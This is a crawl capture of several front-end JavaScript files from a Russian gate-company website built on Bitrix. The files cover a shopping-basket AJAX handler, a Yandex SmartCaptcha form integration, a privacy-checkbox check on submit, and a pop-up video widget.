        this.frombasket(result['DATA']['ID']);
        BX.onCustomEvent('delete.rs_lightbasket', [result.DATA]);
      }
    }.bind(this));
  };


  Basket.prototype.clear = function() {
      var params = {};

    params.action = 'clear';
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        this.inbasket([], true);
        BX.onCustomEvent('clear.rs_lightbasket', [result.DATA]);
      }
    }.bind(this));
  }

  window.Basket = new Basket;

}(BX, document, window));


--- FILE ---
content_type: application/javascript
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/js/yaptcha.js
body_size: 2550
content:
/**
 * Скрипт для универсальной (надо тестить) реализации Yandex SmartCaptcha на фронте.
 *
 *
 * Для того чтобы форма использовала капчу, необходимо добавить в нее контейнер
 * с классом "yaptcha-container".
 *
 *
 * ВАЖНО: чтобы все работало "из коробки", обработчик submit на форме не должен
 * выполняться в capture-фазе, так как в ней будет выполняться скрипт получения
 * токена.
 *
 * Также стоит учесть, что формы должны отправляться либо нативным
 * способом, либо обработчиком события submit. Если отправка форм сделана через
 * пень-колоду (обрабатываем click на рандомной кнопке, например), то лучше не
 * изобретать костыли и переделать отправку формы в адекватный вид.
 *
 * Если форма не обновляется/удаляется после отправки, то обязательно делаем
 * reset, чтобы сбросить токен.
 *
 * @global
 * @var       {Object}                                                  smartCaptcha
 * @property  {function(container: HTMLElement|string, params: Object)} smartCaptcha.render
 * @property  {function(widgetId: int|string)}                          smartCaptcha.execute
 */

(function() {
  /**
   * Конфиг для функции рендера
   */
  const YAPTCHA_CONFIG = {
    sitekey: 'ysc1_xoP3sINPV0w2eQXg8LgsoRDsDoGv6Hj2lh3Xm5GE39faf302', // Ключ клиента, его можно хранить в открытом файле, запросы токена не тарифицируются
    hl: 'ru',                                                         // Язык
    invisible: false,                                                  // Невидимка
    shieldPosition: 'bottom-right',                                   // Расположение виджета, предупреждающего об обработке данных
    hideShield: false,                                                // Скрыть виджет, предупреждающий об обработке данных
    callback: executeCallback                                         // Вызывается после получения token'а
  }

  /**
   * Вызывается после получения токена
   * @param {string}  token
   */
  function executeCallback(token) {

    if (window._formWaitingForToken) {
      window._formWaitingForToken.requestSubmit();
      delete window._formWaitingForToken;
    }
    else
      console.error('Токен получен, но нет формы для отправки!');
  }


  /**
   * Проверяем, есть ли токен
   * @param   {HTMLElement} container
   * @returns {boolean}
   */
  function checkTokenExistence(container) {
    const tokenInput = container.querySelector(
        'input[name="smart-token"]'
    );
    return !!(tokenInput && tokenInput.value);
  }

  // В самой SmartCaptcha нет метода для того, чтобы обратить внимание
  // пользователя на незаполненную каптчу, поэтому используем простейший alert
  // или реализуем что-то еще по необходимости
  function askUserToCompleteYaptcha() {
    alert('Пожалуйста, пройдите проверку SmartCaptcha!');
  }

  /**
   * Инициализируем yaptch'у для конкретной формы
   * @param {HTMLFormElement} form
   */
  function initSingleYaptchaForm(form) {
    if (form.dataset.yaptchaReady === '1') {
      console.warn('Yaptcha уже инициализирована в форме %o', form);
      return;
    }

    if (!(window.smartCaptcha && window.smartCaptcha.render)) {
      console.error(
          'Ошибка при инициализации Yaptcha в форме %o - Yaptcha не загружена!',
          form
      );
      return;
    }

    const container = form.querySelector(
        '.yaptcha-container'
    );
    if (!container) {
      console.error(
          'Ошибка Yaptcha, контейнера yaptcha-container нет в %o', form
      );
      return;
    }

    const widgetId = window.smartCaptcha.render(container, YAPTCHA_CONFIG);
    if (typeof widgetId === 'undefined') {
      console.error('Ошибка при render Yaptcha в форме %o', form);
      return;
    }

    if (typeof window.smartCaptchaWidgets === 'undefined')
      window.smartCaptchaWidgets = {};
    window.smartCaptchaWidgets[form] = widgetId;

    form.addEventListener('submit', (event) => {
      if (!checkTokenExistence(container)) {
        event.preventDefault();
        event.stopPropagation();

        if (YAPTCHA_CONFIG.invisible !== true)
          askUserToCompleteYaptcha();
        else {
          window._formWaitingForToken = form;
          window.smartCaptcha.execute(window.smartCaptchaWidgets[form]);
        }
      }
    }, true)

    // На случай, если форма и присутствует в исходном коде, и генерится аяксом,
    // дабы не дублировать инициализацию
    form.dataset.yaptchaReady = '1';
  }

  /**
   * Находим все формы с контейнерами и инициализируем yaptch'у для них
   */
  function initYaptchaForms() {
    if (!(window.smartCaptcha && window.smartCaptcha.render)) {
      console.error(
          'Ошибка при инициализации Yaptcha в формах - Yaptcha не загружена!'
      );
      return;
    }

    document
        .querySelectorAll('form:has(.yaptcha-container)')
        .forEach(initSingleYaptchaForm);
  }

  /**
   * Вызывается при успешной загрузке скрипта и запускает инициализацию yaptch'и
   * для форм с контейнерами
   */
  function yaptchaOnload() {
    console.log('Yaptcha загружена!')
    initYaptchaForms();
  }

  /**
   * Загружает скрипт Smart Captcha
   */
  function loadYaptchaScript() {
    const scriptElement = document.createElement(
        'script'
    );
    scriptElement.src = 'https://smartcaptcha.yandexcloud.net/captcha.js';
    scriptElement.async = true;
    scriptElement.defer = true;
    scriptElement.onload = yaptchaOnload;
    scriptElement.onerror =
        () => console.error('Ошибка загрузки Yaptcha!');

    document.head.appendChild(scriptElement);
  }


  document.addEventListener('DOMContentLoaded', () => {
    // На случай динамически создаваемых форм, используем для инициализации yaptch'и после создания формы
    window.initDynamicYaptchaForm = initSingleYaptchaForm;

    // Запускаем загрузку скрипта и все дальнейшие действия по инициализации
    loadYaptchaScript();
  })
})()

--- FILE ---
content_type: application/javascript
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/js/ext.js?17486167641176
body_size: 262
content:
var privacy_alert = false;

//$('.calculator__form--block input[type="submit"]').on('click', function(e){
$(document).on('click', '.calculator__form--block input[type="submit"]', function(){	
	var button = $(this);
	var privacy_check = $(this).parents('form').find('.checkbox__privacy--action2');

	if(!privacy_check.is(':checked')) {
		$(this).prop('disabled', true);
		$(this).parents('form').find('.block__privacy--action2').addClass('alert__privacy--action');
	} else {
		$(this).parents('form').find('.block__privacy--action2').removeClass('alert__privacy--action');
	}

	if(!privacy_alert) {
		e.preventDefault(); 
		privacy_alert = true; 
		button.trigger('click');
	}
});

$(document).on('click', '.checkbox__privacy--action2', function(){	
	if($(this).is(':checked')) {
		$(this).parents('form').find('input[type="submit"]').prop('disabled', false);
		$(this).parents('form').find('.block__privacy--action2').removeClass('alert__privacy--action');
	} else {
		$(this).parents('form').find('input[type="submit"]').prop('disabled', true);
		$(this).parents('form').find('.block__privacy--action2').addClass('alert__privacy--action');
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://dzerjinsky.vorota-group.ru/bitrix/components/avagency/videovid/templates/.default/script.js?17594717057326
body_size: 1671
content:
document.addEventListener("DOMContentLoaded", () => {
    const videoContainer = document.getElementById('videoContainer');
    const smallVideo = document.getElementById('smallVideo');
    const largeVideoControls = document.getElementById('largeVideoControls');
    const gotoButton = document.getElementById('gotoButton');
    const closeButtonSmall = document.getElementById('closeButtonSmall');
    const closeButtonLarge = document.getElementById('closeButtonLarge');
    const timeline = document.getElementById('timeline');
    const timeDisplay = document.getElementById('timeDisplay');

    // Получаем настройку из data-атрибута
    const hideAfterClose = videoContainer.getAttribute('data-hide-after-close') === 'Y';

    // Проверяем, был ли виджет закрыт ранее
    if (hideAfterClose && localStorage.getItem('videoWidgetClosed') === 'true') {
        videoContainer.style.display = 'none';
        return;
    }

    // Флаг для отслеживания состояния видео
    let isLarge = false;

    // Обработчик клика на маленькое видео для увеличения
    smallVideo.addEventListener('click', (event) => {
        event.stopPropagation(); // Останавливаем всплытие события
        if (!isLarge) {
            expandVideo();
        }
    });

    // Обработчик клика на кнопку закрытия маленького видео
    closeButtonSmall.addEventListener('click', (event) => {
        event.stopPropagation(); // Останавливаем всплытие события
        stopAndHideVideo();
    });

    // Обработчик клика на кнопку закрытия большого видео
    closeButtonLarge.addEventListener('click', (event) => {
        event.stopPropagation(); // Останавливаем всплытие события
        stopAndHideVideo();
    });

    // Обработчик клика на область большого видео для сворачивания
    videoContainer.addEventListener('click', (event) => {
        if (isLarge && event.target !== closeButtonLarge && event.target !== timeline && event.target !== gotoButton) {
            collapseVideo();
        }
    });

    // Обновление таймлайна и отображения времени при воспроизведении видео
    smallVideo.addEventListener('timeupdate', () => {
        if (isLarge) {
            const value = (smallVideo.currentTime / smallVideo.duration) * 100;
            timeline.value = value;

            // Обновляем отображение времени
            const currentTime = formatTime(smallVideo.currentTime);
            timeDisplay.textContent = `${currentTime}`;
        }
    });

    // Обработчик изменения таймлайна
    timeline.addEventListener('input', () => {
        if (isLarge) {
            const time = (timeline.value / 100) * smallVideo.duration;
            smallVideo.currentTime = time;
        }
    });

    // Функция для увеличения видео
    function expandVideo() {
        // Увеличиваем контейнер и видео
        videoContainer.classList.add('large-container');
        smallVideo.classList.add('large-video');
        smallVideo.muted = false; // Включаем звук

        // Заменяем источник видео на большое видео
        smallVideo.src = smallVideo.getAttribute('data-large-video');
        smallVideo.play(); // Начинаем воспроизведение

        // Показываем элементы управления большого видео
        largeVideoControls.classList.remove('hide-controls');

        // Показываем кнопку "хочу такой виджет" через 3 секунды
        const delay = parseInt(gotoButton.getAttribute('data-delay'), 10) || 3000;
        setTimeout(() => {
            gotoButton.classList.add('show-button');
            gotoButton.classList.remove('hide-button');
        }, delay);

        closeButtonSmall.classList.add('hide-close-btn-small'); // Скрываем кнопку закрытия маленького видео
        closeButtonLarge.classList.remove('hide-close-btn'); // Показываем кнопку закрытия большого видео

        // Показываем таймлайн и отображение времени
        timeline.classList.add('show-timeline');
        timeDisplay.classList.add('show-time-display');

        isLarge = true; // Устанавливаем флаг состояния
    }

    // Функция для сворачивания видео
    function collapseVideo() {
        // Возвращаем контейнер и видео к исходным размерам
        videoContainer.classList.remove('large-container');
        smallVideo.classList.remove('large-video');
        smallVideo.muted = true; // Отключаем звук
        smallVideo.pause(); // Останавливаем воспроизведение
        smallVideo.currentTime = 0; // Сбрасываем время воспроизведения на начало
        smallVideo.src = smallVideo.getAttribute('data-small-video'); // Возвращаем маленькое видео

        // Скрываем элементы управления большого видео
        largeVideoControls.classList.add('hide-controls');

        gotoButton.classList.remove('show-button'); // Скрываем кнопку "хочу такой виджет"
        gotoButton.classList.add('hide-button');
        closeButtonSmall.classList.remove('hide-close-btn-small'); // Показываем кнопку закрытия маленького видео
        closeButtonLarge.classList.add('hide-close-btn'); // Скрываем кнопку закрытия большого видео
        timeline.classList.remove('show-timeline'); // Скрываем таймлайн
        timeDisplay.classList.remove('show-time-display'); // Скрываем отображение времени

        isLarge = false; // Сбрасываем флаг состояния
    }

    // Функция для остановки видео и скрытия контейнера
    function stopAndHideVideo() {
        smallVideo.pause(); // Останавливаем воспроизведение
        smallVideo.currentTime = 0; // Сбрасываем время воспроизведения на начало
        videoContainer.style.display = 'none'; // Скрываем контейнер с видео
        if (hideAfterClose) {
            localStorage.setItem('videoWidgetClosed', 'true'); // Сохраняем состояние закрытия
        }
    }

    // Функция для форматирования времени в формате mm:ss
    function formatTime(seconds) {
        const minutes = Math.floor(seconds / 60);
        const secs = Math.floor(seconds % 60);
        return `${minutes}:${secs < 10 ? '0' : ''}${secs}`;
    }
});